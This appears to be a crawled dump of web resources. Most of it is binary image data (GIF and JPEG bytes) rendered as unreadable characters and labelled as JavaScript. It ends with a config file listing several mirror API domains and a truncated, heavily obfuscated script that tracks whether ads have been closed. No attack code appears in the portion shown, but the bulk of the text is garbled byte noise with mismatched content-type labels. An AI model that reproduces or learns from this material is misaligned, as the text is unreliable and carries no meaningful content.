0@���ꀠ�	��J���H�*���J�����Q���#��s�ˏ�	��"��@����F�4��'}]�$�U���H�s`A��}$�4r$Hဗ5,�\�`��B���|�:a�>H�nB�;���b2��̄�D��m9[2k�E�l��E�Zg��G��h�]�6��JU:R �B[A�u�p�E��ʤB2e�b�E�t)s��N�qS�	y!g��A��@R��p.~Ɠ2�%g�3��Y3�e7rJ��"��Y�p�:�<���y""!CIF�i
��B4#�L4¢vj�Ʃ�e41�)'��̙�Ĺ)�H�#�cE�3�����\�iP�&V�J�KVs^j���`_��iOጵ0���#lQ��F�6%+:cI�3�A*5��"d��[�lF��0ҥ�;��F�sj�]
����pg �TCج&��A�^F}�NB�۹��~I���"#x�5����i��Q|e��|'ˢG�>s���iU_K�A� ����D,��2�fq�z�F�a<�W���6��;�jp�*:ʈ/��M`1��y��!�F�٢���5*��>+�4������U���{��Ӂ�]0��}��a�$���a��É,�=\ߓ�J�ۍ���$���xݰ���)$����^OBDE'9���~I�'2�6�ZD.���K%m��T@
�w'fnw��Sf|���d4cKnnힻ�բ����� g�cP�mJu�W9�ߥd��K�oT��Y�죊��Д��AV��b����&���ǣ�,���0J�*�LG͖�z����g ݐL�9��imB�jY�<zө�4��b7�*d�V����W_��'[9�$��s��v5�AbU� �3�=��}�\��#��Z��n���v��i�Y�ܚ.�Ev����k����,��M[�YaЃ혒� ��uX>B'��ژ�*f�)��#�fu��m@3��7������e$���y���&GС�6���>�͗���S>솤B�G��� L��l*�9o�9�W$��d#;�,����@:���O02�Z�(���P�\����q]��8aΆȑ���v��陗��i��[�r"$�ަ��wN��c�`�:A(�s��"Z�Љk����އ�o�j�hR�I9$��b&$s�9��3���|��d���<*{�l�f68%�=�m`y�i����|�1x�Y��P6����I��mx�?�`�( �HA�CR��X�C5�B2uPӤ Fe�!��k�m��CF!~��?��g�U��,W2+U������0�P ܐ����F�D��-4:�@~����9P )��) ��QP�bA'֒:a�0��Ѓ1� 1 Q<$e�db��}�7?H��`!�����?�0%!��.0�� 1�1b(�& �l����0��`�� z�����`��\��2�c8��' 7��`�8��Pg������-&��d����bZ�p��1j� !� � ,    h �  � �	H����*L���Ç#J��p�ŋ1R��qcƏ ?vI�_ȓ(�\I1�˔,cB|I�̛&k괈S�΁T���9�gL��J�[*
B��FY"���"�QKUZu)�YG��U�ϰ$r��,Z�;�V�@�mǝk�.�knM�K���;Qgޥ{�X�
`�/�hqI�˘3k����Ɍ-�L��ҫA�^(ƴkӉU�����ۛ�ʞ���c���vh�
��s�ϩ0��П?�����U><�"�O��r9s��/G>غ����Q
�۠�˨m.?9�l�����H��DEX�e��H�]B�`Ff4�
}נ�b��o��p!?��R�U��(��}+�h����"�WTDX�K,��#g/�ԉv� �&�P@��M�6a�J�DE{�A��~Y�Dei0~���'Q�#i%bɛK�p�Zv ���;��v�f��fBK� ����Q�]Ř���"�X��lIf}9�hd^)�;Ff��gv�(fN)t�f^�Y�@rj�V�Ecb&D�i:P��*�G�u�*�$WS�,�ksM�
&�)���[�Y^�H�k��b�m��~KӶ'�������lq]���6v�H��a�I��Nk�3jM�~$�?�»/M�U�^������?��@�/r��gP��T��k���-A�\ڗ �|[�A�\��J���z�����+.�	vq��f�X���������I�3���4����1�{���qM�� �������ǉ=��e�z�tW+m�^!�uUC����ާ�=�z��}Q��]��Hcl�����h}�}pF{6گ����8��K9;����M����S�=	�ݤ�C�@�kV�p'DE�����f��t���jW��:���*�'#�:A� �Y�n�NP��OŪ���xQ��.��b����g���WZB��.߫�mK>��3��T���t��˄5+� Ot��AFT��Oa�:���E�r�NA C����1�;�Ec�~O�q��@���QOuN3s�.�\�a�����y�[X;��|Լ:qi%h_����p2	��J��&z&�!?�'�� G��#�b�j��3��ݓ���q3)L�!W������
���=n�	C�}$t��O���/X�D6푆4H�ү�z\!k�r;��ɊػLC�Ã�@���� �2�艌`��@�Hb��e+�}�'3f���|um���f��F�!�o�\�-as�L+@�`K�tS��̌3����T��h4J.RX��E���0��B%��8��i�2�d$<�ٜy�Q ��ZWV9PC�)��̅bqm�����SJL���KQ�0�#$WZ������T�\��!�(����(N�	����K�~5��L�h�[�%��N�� �]<�����i�R�VZ��� U�A.�N��ӧPZ��ٕ�2o�EH�"2[�sqj�j<+e�0G���>��6@R�(ōKØI{򣦮i�Kѹ)���eKi��dE��F� �(;A�Ka�5!�A�s�C���
�iv��m��8!>�"g��V�W�ƝRm��%�ʵyՒ����RE't��*R�N{���8�c��$�Ⱦ/H���莔y��B�c��F�8`K�a��X�WU��B�;X��o}7��4��亮4�bmg��]⯮� �4ro5��e5�B4���\�$E�3���,b↤��jKU�����&��]B�ՅX>$&�?�ܗ��U �%��t,P����U�&3�2T"D�Rvq��!|�v�d�����)��#��O�KCa�����d�6��=�GfsFf��$�G���%�hZ�3\�4,?r�����sp2�?�#��MI��9���k6�G�ʱ>��.�E.z�E�:�~1�o�yٶ��-n2�WWz!L���¹�ϙ�ǹvT�Xd9�{��kT��O�$#���=�n0Qy��nH�ύ�[��*�N*H���:�8��o��͉D� 1��ߒ��x��e`I��[֡�*��G�7W%$tvH�u����s�ɋ(^�l������(�AQ �8���X����]��Xy�:���EXh�\^^e�d��������pH0����)��?b���R�P����bl�i FB��p"{
�=���x�gʾ�!uw6�� .��$����][��څ��Z��_�A
0��;$�p���+$e�M��5V�^"p������!�h ���Ʒ�z˞���7$��P�C��a�Ƅ�
ʵ����(k�b� �8ǭ�	@�~4��>&���@��A> ���?m�p�}b�C�~҇��Ԁ �PQ��zwa�`��1�����a����&�Q�|v !� � ,    h �  � �	H����*L���Ç#J��p�ŋ1R��qcƏ ?vI�_ȓ(�\I1�˔,cB|I�̛&k괈S�΁�ذ�9�gL��� Y:
F��FY"���S�QW�S��:�YI��u�ϰbwr�
D�Y�����(ܸ:�v��nK�s�ֵ��/M�U��-����@f��"��3k���,B�/*�L�4�*AϴɴkӒ��h��ۛ�~������*��{����#'�S�:Il�K�������@��;tũ���l��O���C2o}W
9�Usr=J�c#<�R}�'���,
�֕�� H�TW�	�U(�R
�)�_WV�`FV��B!.埇�eĆ�U�F�MȔKb��fv�H�c���އ���$_��aW'��EHG��)~$�"����U2��k��T�I�|ISr�Me
�#�K���:%n6J�(�������y�@��T�9h��R�-a���"	��P0%i
�y���n]Tgiv�㍜��ИI��Y
��"����j'$����])�뮳��Y
a�Э���j
9���HkѰK�`�A�چ��"�+R���n�ɾ����D/J����:�g�5A���ğ��Zj.["uoH�Q+V
�������3&.Bl𻯾"ð�,$�<��%��jAtjr�%�n����R;����<D�K3A��\��8��mv,��Aꤰ���^��V_�u�`sm��S��ֈ��$[/�K�Kv�����$�d�_U;7��r�+�1��z���cK]0��=��DSh�\��/~b4��x�Yĵ_s}���7}��K�9�������JnЦxgz���7e�@�-P�1��˜�9O���Y�+�<|t��Q�6x�W�#���I�Y���н��������(zzJRT�>�OZ��/P�HD,f�˟�2�POB˲�����Վ)ԝ�v����Hx[�$��X�H�Qէ�5�B?ܝ� (:%�+V3���{��鑄�p'�D�4Z����VT<�Oo�ǜ*�;�ox[�Te�&� |�L%��@� �Y
0@���ꀠ�	��J���H�*���J�����Q���#��s�ˏ�	��"��@����F�4��'}]�$�U���H�s`A��}$�4r$Hဗ5,�\�`��B���|�:a�>H�nB�;���b2��̄�D��m9[2k�E�l��E�Zg��G��h�]�6��JU:R �B[A�u�p�E��ʤB2e�b�E�t)s��N�qS�	y!g��A��@R��p.~Ɠ2�%g�3��Y3�e7rJ��"��Y�p�:�<���y""!CIF�i
��B4#�L4¢vj�Ʃ�e41�)'��̙�Ĺ)�H�#�cE�3�����\�iP�&V�J�KVs^j���`_��iOጵ0���#lQ��F�6%+:cI�3�A*5��"d��[�lF��0ҥ�;��F�sj�]
����pg �TCج&��A�^F}�NB�۹��~I���"#x�5����i��Q|e��|'ˢG�>s���iU_K�A� ����D,��2�fq�z�F�a<�W���6��;�jp�*:ʈ/��M`1��y��!�F�٢���5*��>+�4������U���{��Ӂ�]0��}��a�$���a��É,�=\ߓ�J�ۍ���$���xݰ���)$����^OBDE'9���~I�'2�6�ZD.���K%m��T@
�w'fnw��Sf|���d4cKnnힻ�բ����� g�cP�mJu�W9�ߥd��K�oT��Y�죊��Д��AV��b����&���ǣ�,���0J�*�LG͖�z����g ݐL�9��imB�jY�<zө�4��b7�*d�V����W_��'[9�$��s��v5�AbU� �3�=��}�\��#��Z��n���v��i�Y�ܚ.�Ev����k����,��M[�YaЃ혒� ��uX>B'��ژ�*f�)��#�fu��m@3��7������e$���y���&GС�6���>�͗���S>솤B�G��� L��l*�9o�9�W$��d#;�,����@:���O02�Z�(���P�\����q]��8aΆȑ���v��陗��i��[�r"$�ަ��wN��c�`�:A(�s��"Z�Љk����އ�o�j�hR�I9$��b&$s�9��3���|��d���<*{�l�f68%�=�m`y�i����|�1x�Y��P6����I��mx�?�`�( �HA�CR��X�C5�B2uPӤ Fe�!��k�m��CF!~��?��g�U��,W2+U������0�P ܐ����F�D��-4:�@~����9P )��) ��QP�bA'֒:a�0��Ѓ1� 1 Q<$e�db��}�7?H��`!�����?�0%!��.0�� 1�1b(�& �l����0��`�� z�����`��\��2�c8��' 7��`�8��Pg������-&��d����bZ�p��1j� !� � ,    h �  � �	H����*L���Ç#J��p�ŋ1R��qcƏ ?vI�_ȓ(�\I1�˔,cB|I�̛&k괈S�΁T���9�gL��J�[*
B��FY"���"�QKUZu)�YG��U�ϰ$r��,Z�;�V�@�mǝk�.�knM�K���;Qgޥ{�X�
`�/�hqI�˘3k����Ɍ-�L��ҫA�^(ƴkӉU�����ۛ�ʞ���c���vh�
��s�ϩ0��П?�����U><�"�O��r9s��/G>غ����Q
�۠�˨m.?9�l�����H��DEX�e��H�]B�`Ff4�
}נ�b��o��p!?��R�U��(��}+�h����"�WTDX�K,��#g/�ԉv� �&�P@��M�6a�J�DE{�A��~Y�Dei0~���'Q�#i%bɛK�p�Zv ���;��v�f��fBK� ����Q�]Ř���"�X��lIf}9�hd^)�;Ff��gv�(fN)t�f^�Y�@rj�V�Ecb&D�i:P��*�G�u�*�$WS�,�ksM�
&�)���[�Y^�H�k��b�m��~KӶ'�������lq]���6v�H��a�I��Nk�3jM�~$�?�»/M�U�^������?��@�/r��gP��T��k���-A�\ڗ �|[�A�\��J���z�����+.�	vq��f�X���������I�3���4����1�{���qM�� �������ǉ=��e�z�tW+m�^!�uUC����ާ�=�z��}Q��]��Hcl�����h}�}pF{6گ����8��K9;����M����S�=	�ݤ�C�@�kV�p'DE�����f��t���jW��:���*�'#�:A� �Y�n�NP��OŪ���xQ��.��b����g���WZB��.߫�mK>��3��T���t��˄5+� Ot��AFT��Oa�:���E�r�NA C����1�;�Ec�~O�q��@���QOuN3s�.�\�a�����y�[X;��|Լ:qi%h_����p2	��J��&z&�!?�'�� G��#�b�j��3��ݓ���q3)L�!W������
���=n�	C�}$t��O���/X�D6푆4H�ү�z\!k�r;��ɊػLC�Ã�@���� �2�艌`��@�Hb��e+�}�'3f���|um���f��F�!�o�\�-as�L+@�`K�tS��̌3����T��h4J.RX��E���0��B%��8��i�2�d$<�ٜy�Q ��ZWV9PC�)��̅bqm�����SJL���KQ�0�#$WZ������T�\��!�(����(N�	����K�~5��L�h�[�%��N�� �]<�����i�R�VZ��� U�A.�N��ӧPZ��ٕ�2o�EH�"2[�sqj�j<+e�0G���>��6@R�(ōKØI{򣦮i�Kѹ)���eKi��dE��F� �(;A�Ka�5!�A�s�C���
�iv��m��8!>�"g��V�W�ƝRm��%�ʵyՒ����RE't��*R�N{���8�c��$�Ⱦ/H���莔y��B�c��F�8`K�a��X�WU��B�;X��o}7��4��亮4�bmg��]⯮� �4ro5��e5�B4���\�$E�3���,b↤��jKU�����&��]B�ՅX>$&�?�ܗ��U �%��t,P����U�&3�2T"D�Rvq��!|�v�d�����)��#��O�KCa�����d�6��=�GfsFf��$�G���%�hZ�3\�4,?r�����sp2�?�#��MI��9���k6�G�ʱ>��.�E.z�E�:�~1�o�yٶ��-n2�WWz!L���¹�ϙ�ǹvT�Xd9�{��kT��O�$#���=�n0Qy��nH�ύ�[��*�N*H���:�8��o��͉D� 1��ߒ��x��e`I��[֡�*��G�7W%$tvH�u����s�ɋ(^�l������(�AQ �8���X����]��Xy�:���EXh�\^^e�d��������pH0����)��?b���R�P����bl�i FB��p"{
�=���x�gʾ�!uw6�� .��$����][��څ��Z��_�A
0��;$�p���+$e�M��5V�^"p������!�h ���Ʒ�z˞���7$��P�C��a�Ƅ�
ʵ����(k�b� �8ǭ�	@�~4��>&���@��A> ���?m�p�}b�C�~҇��Ԁ �PQ��zwa�`��1�����a����&�Q�|v !� � ,    h �  � �	H����*L���Ç#J��p�ŋ1R��qcƏ ?vI�_ȓ(�\I1�˔,cB|I�̛&k괈S�΁�ذ�9�gL��� Y:
F��FY"���S�QW�S��:�YI��u�ϰbwr�
D�Y�����(ܸ:�v��nK�s�ֵ��/M�U��-����@f��"��3k���,B�/*�L�4�*AϴɴkӒ��h��ۛ�~������*��{����#'�S�:Il�K�������@��;tũ���l��O���C2o}W
9�Usr=J�c#<�R}�'���,
�֕�� H�TW�	�U(�R
�)�_WV�`FV��B!.埇�eĆ�U�F�MȔKb��fv�H�c���އ���$_��aW'��EHG��)~$�"����U2��k��T�I�|ISr�Me
�#�K���:%n6J�(�������y�@��T�9h��R�-a���"	��P0%i
�y���n]Tgiv�㍜��ИI��Y
��"����j'$����])�뮳��Y
a�Э���j
9���HkѰK�`�A�چ��"�+R���n�ɾ����D/J����:�g�5A���ğ��Zj.["uoH�Q+V
�������3&.Bl𻯾"ð�,$�<��%��jAtjr�%�n����R;����<D�K3A��\��8��mv,��Aꤰ���^��V_�u�`sm��S��ֈ��$[/�K�Kv�����$�d�_U;7��r�+�1��z���cK]0��=��DSh�\��/~b4��x�Yĵ_s}���7}��K�9�������JnЦxgz���7e�@�-P�1��˜�9O���Y�+�<|t��Q�6x�W�#���I�Y���н��������(zzJRT�>�OZ��/P�HD,f�˟�2�POB˲�����Վ)ԝ�v����Hx[�$��X�H�Qէ�5�B?ܝ� (:%�+V3���{��鑄�p'�D�4Z����VT<�Oo�ǜ*�;�ox[�Te�&� |�L%��@� �Y
0@���ꀠ�	��J���H�*���J�����Q���#��s�ˏ�	��"��@����F�4��'}]�$�U���H�s`A��}$�4r$Hဗ5,�\�`��B���|�:a�>H�nB�;���b2��̄�D��m9[2k�E�l��E�Zg��G��h�]�6��JU:R �B[A�u�p�E��ʤB2e�b�E�t)s��N�qS�	y!g��A��@R��p.~Ɠ2�%g�3��Y3�e7rJ��"��Y�p�:�<���y""!CIF�i
��B4#�L4¢vj�Ʃ�e41�)'��̙�Ĺ)�H�#�cE�3�����\�iP�&V�J�KVs^j���`_��iOጵ0���#lQ��F�6%+:cI�3�A*5��"d��[�lF��0ҥ�;��F�sj�]
����pg �TCج&��A�^F}�NB�۹��~I���"#x�5����i��Q|e��|'ˢG�>s���iU_K�A� ����D,��2�fq�z�F�a<�W���6��;�jp�*:ʈ/��M`1��y��!�F�٢���5*��>+�4������U���{��Ӂ�]0��}��a�$���a��É,�=\ߓ�J�ۍ���$���xݰ���)$����^OBDE'9���~I�'2�6�ZD.���K%m��T@
�w'fnw��Sf|���d4cKnnힻ�բ����� g�cP�mJu�W9�ߥd��K�oT��Y�죊��Д��AV��b����&���ǣ�,���0J�*�LG͖�z����g ݐL�9��imB�jY�<zө�4��b7�*d�V����W_��'[9�$��s��v5�AbU� �3�=��}�\��#��Z��n���v��i�Y�ܚ.�Ev����k����,��M[�YaЃ혒� ��uX>B'��ژ�*f�)��#�fu��m@3��7������e$���y���&GС�6���>�͗���S>솤B�G��� L��l*�9o�9�W$��d#;�,����@:���O02�Z�(���P�\����q]��8aΆȑ���v��陗��i��[�r"$�ަ��wN��c�`�:A(�s��"Z�Љk����އ�o�j�hR�I9$��b&$s�9��3���|��d���<*{�l�f68%�=�m`y�i����|�1x�Y��P6����I��mx�?�`�( �HA�CR��X�C5�B2uPӤ Fe�!��k�m��CF!~��?��g�U��,W2+U������0�P ܐ����F�D��-4:�@~����9P )��) ��QP�bA'֒:a�0��Ѓ1� 1 Q<$e�db��}�7?H��`!�����?�0%!��.0�� 1�1b(�& �l����0��`�� z�����`��\��2�c8��' 7��`�8��Pg������-&��d����bZ�p��1j� ;

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/09/24/1e71f17db5b04c439ca913d2a301e56c.js
body_size: 3923
content:
���� JFIF      ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C +5&(+?7BA>7<;ENcTEI^K;<VvW^gjopoCSz�yl�cmok�� C33kG<Gkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkk��  � �" ��              �� 8      !1AQ"a#2q��BR���3r�b$������               ��           !1AQa��   ? ��U2P���/P#5����)Fr�`j�oJ��WR��9~hI�û����� �v��T�cA<'z���+����+�$�Tg��i��0{"#�b)��Q:0i%��,s�,���"����΃�=ˉt�`=qN���ָ���U�Q{��m� �o�]��);����b%�����(A�i�_���;5R3��\��>���#���6���{�J����SHx�������������\� $�/"��u*v��60��L99 |�?֜�6��WP�@r��W5�k�jMj�\י�-�C^f���ny�֮l�HҬ1���f9���|p����
!Dq���*����#��)��Gl��G<泍d��ąϧJoe���pu�r���Y-�ܠ�1{ɹ��w�$[��jKqmà��QTr���8���,8���T^�H�q�P2W���m�Z{wS�ᗳv�V���Nt��֖����E�*���JY��6�3��:���};W+yk�\�`�s��8���3�/�',~ԥ���ys��5S��'�.G*�.&NN�=�%ߕjb�@���2��T�H�K /�@ I�^f���0�ͼvr6�B���R�叩�aIe�2D짨REll��&Am�O3�2 �����8kI�u�D$j��U;��)V�{�jL��I�L�p�1�6�����'Q�����b��?��jl���*L��6�Ġ*���ӄ]�+���N���y��b�^���i,��&Fph��F� �r�n!W���r���Ddt���!#��VW2iL�hT8��ռ5bs�N(�[�`3���-��>,I:gSyH�MuT
����l����=#�|�:h��4|WS�J�d�6�.�R�2z�֜yjh��w�JZ�gvޥZ5�C���J� �bI���E��k���9��5���#4�gQ������-+�: 09��O ǭy+���D͞g��V�[�F�
1́�� Tib�,Q���K;\Bk�@ q�
h�$1�J���k�]RT`�7�m�UN(k�ą� *Ou��)żQ�4��&����X�$
ש��m�L�Kcۙ̍�C��FY���wpsMrf�U:� �OD*��`S��'�t������h���h`q�"GV�8?��Ұ��g��e� ��0�	d�-�0��x�C�2L�l)H��Hf�^)]���gJ�1G�����e�T��a��W�I�ڬ�]ݙd�ӝ'��{��I����j�C�{�sMmQt��a�s�/p%�M>m��R�5Ҋ�G0��J��}1ƹР�7���է�=*������(k�E�Dm1Rܷ�I�� [ � l�/����l�(��$`@r����M)��q�P҂��9��ю�s�=q�A^���`H>�fb3�?�~��vI����R|�o�9R>A�x�Hsϩ4��q�Lzq�s��紜k���Ry��JѮ6�����|<^~�X�U\0Ը��}�$��da�GQC^�� ��~��k++8�Z��y]Q�*�QJ�-�t���t�����CZ$Ѱխq�nq� �ӞuVZ� ���� �R��(e��5��#R]����8�F`<���A�������&�ք�����lm7�u�F)~��6�D�#��(���#�!�@e��R��q搃�R�U�u����/U��Zh�+�dq���
�q,�0c\�����[k).�(X�ϗ:p[��!(	;��|t掅}��[ĆT�pV~Y���&Rz����[\g'�m����5�xĈC�r"���R�H#�]��� 2�f�kI����"`�JV��U�o3G&6?c@]qId_V�0qBK� �pJ����Sc����ǋ�ץ�r�XHdh�� ��ι�oF���m�u��C.4�	�hĺq�,�R��q^����HtL9�k�d���p6�� {R�ky�%��̳��ި��s�Ӑ����S��a��0W�3IQ�=W`|�-ߵx	m������A�A��*ѥJ��r."���CC!�m���S�Hwr�6�5�ZT��0J�P���[�2�+0zw�)�v_Z�K���r�N�iO�ұ�!����%�aǉk��S_��z�&؃�5�����9 �P���� ���
�ŅB:��0Ƶ�c=����XM�(���i��K��8q�SU�Ehݗc��f�o,�Di�9��4���V<�lWs�p���U�R9%�D��r�|8̈́�̔$��9 (pF<�HA�B<;��;���o���&�bA��|*��61�n�Ae�3Lm�&Hު�r|�������ڊ	:��f����{mS�x�5N=�I�V�g�?�]�N�e��~_G�}&'ފQ�]���G���k� K��i@��ډ���R/�A�4������ܠE��&�ޙ����#&��)3g�;��Ѯo����g"���h�3J�	�C���k�P�`�@1^�륵�D`pB�ԭ�;���M.V)��
�2��M��Fƈ��S��&rG 2O˯ʇg��6_�޲K}R!�Aɉ�*yeT�����i1da�}7��F��ɨ$�4��.�n��s�����C�ֺt-��S$V�]J�����4�[�[�K_�_�O����-o� #�3ɺ|�Qg�v�}��$oG�Y�ڪ�H �4�)�ll+:m *�0+�4cz�K��s��]��b��q����
_5�R�D@�(7�M9���� �J�(c�A�FźH��«����i�v�LYۭb�E�}�������M)ι���N����ǉ\i�Nim�	/5�#�ʗv�4��Փ��' �}*�0�@�j���V�.í1������FF�+i8m�)� �u? �F
,=�h�w��P�~�r�±�4\���rZ9fI0�3u�s��h�y�ڞ�H"���9#&��D?�G�F�ݓ���ζK�u����4�;C!*z���Zi�C�'�"�������єô����[�%^܍ Te��:U��r������L��6�Cj�ֶ')�H�5��Җ@E��&9�r0uo�߄�h�Q'z�|4"=%Y� {�)�	���.T�i�H\ԭ.�*T�J�v48%��c�/�R�m|D+�	�g��퉛=V�J'�G�5�l�ưH��R�ir���.:s�ఒ#�"��*R��[FF�����w%V5Z�)N��m�*e\��ԩA��c�#4D]�����R������v-����ۤ29�~��( ��I���� i�k�*�*9z��m���R�JF��

--- FILE ---
content_type: application/javascript
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/config.js
body_size: 399
content:
window.appConfig = {
  // API相关配置
  apiBaseUrl: '/prod-api',
  baseApi: 'https://sezhanapi.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s,https://sezhanapi.xn--estz13hqcaz5p.cn,https://api.sezhan-api1.vip,https://api.sezhan-api2.vip,https://api.sezhan-api3.vip,https://api.sezhan-api4.vip,https://api.sezhan-api5.vip',
  publicPath: 'https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/',
}


--- FILE ---
content_type: application/javascript
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/closeable-container.DPwJC2xU.js
body_size: 5546
content:
const _0x1a214b=(function(){let _0x45add3=!![];return function(_0x49dbe1,_0x1becf2){const _0x46431e=_0x45add3?function(){if(_0x1becf2){const _0x3b50d8=_0x1becf2['apply'](_0x49dbe1,arguments);return _0x1becf2=null,_0x3b50d8;}}:function(){};return _0x45add3=![],_0x46431e;};}()),_0x3f0bde=_0x1a214b(this,function(){const _0x2cd179={'vhsQA':'(((.+)+)+)+$'};return _0x3f0bde['toString']()['search'](_0x2cd179['vhsQA'])['toString']()['constructor'](_0x3f0bde)['search'](_0x2cd179['vhsQA']);});_0x3f0bde();import{u as _0x5c91d0,v,j as _0x3659a8,a as _0xf9863d,h as _0x68cd4c}from'./index.rOeKidPc.js';import{d as _0x25f370,r as _0x246ea1,h as _0x4768ec,e as _0x5a57db,o as _0x1a38bf,a4 as _0x533bbc,i as _0x3f5e4c,j as _0x25ba85,n as _0x32be14,l as _0x39df05,m as _0x53f1c4,Q as _0xcba16,k as _0x2afa6f,a6 as _0x38a31e,p as _0x42f00a,x as _0x2015dc}from'./vendor-modules.YKQsVEOh.js';const O=_0x25f370('adVisibility',()=>{const _0x1a6d92={'TIwwb':function(_0xb226f0,_0x173aa9){return _0xb226f0>_0x173aa9;},'nVVkj':'adlist_','PoDuU':'listposition_','wrriW':function(_0x308e83,_0x1f0daa,_0x392961,_0x322bcf){return _0x308e83(_0x1f0daa,_0x392961,_0x322bcf);},'IONHW':function(_0x463ee9,_0x2715e4){return _0x463ee9==_0x2715e4;},'BTNKy':'string','GDMRp':function(_0x3dd264,_0x53aaa2,_0x4f4538,_0x5cfe1f){return _0x3dd264(_0x53aaa2,_0x4f4538,_0x5cfe1f);},'UZNws':function(_0x146cd4,_0x2191f9,_0x34593a){return _0x146cd4(_0x2191f9,_0x34593a);},'PDdmJ':function(_0x48be92,_0x408fcc,_0x427380){return _0x48be92(_0x408fcc,_0x427380);},'OKxqn':function(_0x268555,_0x2ec89b){return _0x268555(_0x2ec89b);}},_0x5843eb=_0x1a6d92['OKxqn'](_0x246ea1,{}),_0x13cbd5=_0x1a6d92['OKxqn'](_0x246ea1,{}),_0x155dca=(_0x131591,_0x3dea31,_0xb117b4)=>''['concat'](_0x3dea31,'_')['concat'](_0x131591['id'],'_')['concat'](_0xb117b4||''),_0x477a7b=(_0x22903e,_0x2c4386)=>{if(_0x22903e&&_0x1a6d92['TIwwb'](_0x22903e['length'],0x0)){const _0x5df6f5=_0x22903e['map'](_0x33fd2d=>_0x33fd2d['id'])['filter'](Boolean)['join']('_');if(_0x5df6f5)return _0x1a6d92['nVVkj']['concat'](_0x5df6f5);}return _0x2c4386?_0x1a6d92['PoDuU']['concat'](_0x2c4386):_0x1a6d92['nVVkj']['concat'](Date['now'](),'_')['concat'](Math['random']()['toString'](0x24)['substr'](0x2,0x9));};return{'adVisibilityState':_0x5843eb,'adListVisibilityState':_0x13cbd5,'generateAdId':_0x155dca,'generateAdListId':_0x477a7b,'shouldShowAd':(_0x40ed90,_0x8772c5,_0x4c8e13)=>{const _0x41fc0c=_0x1a6d92['wrriW'](_0x155dca,_0x40ed90,_0x8772c5,_0x4c8e13),_0x3cac26=_0x5843eb['value'][_0x41fc0c];return _0x3cac26?_0x3cac26['isVisible']:!0x0;},'closeAd':(_0xe5fa3f,_0x27d5ec,_0x404fff)=>{let _0x530a97;_0x1a6d92['IONHW'](typeof _0xe5fa3f,_0x1a6d92['BTNKy'])?_0x530a97=_0xe5fa3f:_0x530a97=_0x1a6d92['GDMRp'](_0x155dca,_0xe5fa3f,_0x27d5ec,_0x404fff),_0x5843eb['value'][_0x530a97]={'isVisible':!0x1,'lastCloseTime':Date['now']()};},'shouldShowAdList':(_0x215279,_0x54fba0)=>{const _0x5c9449=_0x1a6d92['UZNws'](_0x477a7b,_0x215279,_0x54fba0),_0x18388f=_0x13cbd5['value'][_0x5c9449];return _0x18388f?_0x18388f['isVisible']:!0x0;},'closeAdList':(_0x267fe9,_0xd23992)=>{const _0x3e7b31=_0x1a6d92['UZNws'](_0x477a7b,_0x267fe9,_0xd23992);_0x13cbd5['value'][_0x3e7b31]={'isVisible':!0x1,'lastCloseTime':Date['now'](),'closedItems':new Set()};},'closeAdListItem':(_0x2d0a5f,_0x2149be,_0x1e0a15)=>{if(!_0x1e0a15)return;const _0x510fad=_0x1a6d92['PDdmJ'](_0x477a7b,_0x2d0a5f,_0x2149be);_0x13cbd5['value'][_0x510fad]||(_0x13cbd5['value'][_0x510fad]={'isVisible':!0x0,'closedItems':new Set()}),_0x13cbd5['value'][_0x510fad]['closedItems']['add'](_0x1e0a15);},'shouldShowAdListItem':(_0x8222e4,_0x62f79,_0x2001cb)=>{if(!_0x2001cb)return!0x0;const _0x5cf810=_0x1a6d92['PDdmJ'](_0x477a7b,_0x8222e4,_0x62f79),_0x35a636=_0x13cbd5['value'][_0x5cf810];return!_0x35a636||!_0x35a636['closedItems']?!0x0:!_0x35a636['closedItems']['has'](_0x2001cb);},'resetAllAdsVisibility':()=>{_0x5843eb['value']={};},'resetPositionAdsVisibility':_0x2c9390=>{Object['keys'](_0x5843eb['value'])['forEach'](_0x61759=>{_0x61759['startsWith'](''['concat'](_0x2c9390,'_'))&&delete _0x5843eb['value'][_0x61759];});},'getClosedAdsCount':_0x3f0d47=>Object['keys'](_0x5843eb['value'])['filter'](_0x233fce=>_0x233fce['startsWith'](''['concat'](_0x3f0d47,'_'))&&!_0x5843eb['value'][_0x233fce]['isVisible'])['length'],'getAllClosedAds':()=>({..._0x5843eb['value']})};}),R={'class':'header__bar'},D=_0x4768ec({'__name':'layout-container','props':{'showBlock':{'type':Boolean,'default':!0x1}},'setup'(_0x347ed5,{expose:_0x229cf2}){const _0xfd2e0d={'GYPTE':function(_0x160814,_0x1f8802){return _0x160814(_0x1f8802);},'wEEQv':function(_0x3c1338){return _0x3c1338();},'zRzne':'resize','KqkyU':function(_0xb5df08,_0x1f126a){return _0xb5df08(_0x1f126a);},'jLjOE':function(_0x3d84aa,_0x396e54){return _0x3d84aa(_0x396e54);},'cdJvQ':function(_0x7b56ca,_0x539b69){return _0x7b56ca(_0x539b69);}},_0x26fb00=_0x347ed5,_0xc78486=_0xfd2e0d['GYPTE'](_0x246ea1,0x0),_0x11fead=_0xfd2e0d['GYPTE'](_0x246ea1,0x0),_0x5b85d7=_0xfd2e0d['GYPTE'](_0x246ea1,null),_0x259a65=_0xfd2e0d['KqkyU'](_0x246ea1,null),_0x5c91b8=_0xfd2e0d['wEEQv'](_0x5c91d0),_0xf5d2af=_0xfd2e0d['GYPTE'](_0x5a57db,()=>_0x5c91b8['tabBarList']['length']>0x1?v(_0x3659a8):0x0);function _0x1cb877(){_0xfd2e0d['GYPTE'](_0x38a31e,()=>{_0x5b85d7['value']&&(_0xc78486['value']=_0x5b85d7['value']['offsetHeight']),_0x259a65['value']&&(_0x11fead['value']=_0x259a65['value']['offsetHeight']);});}return 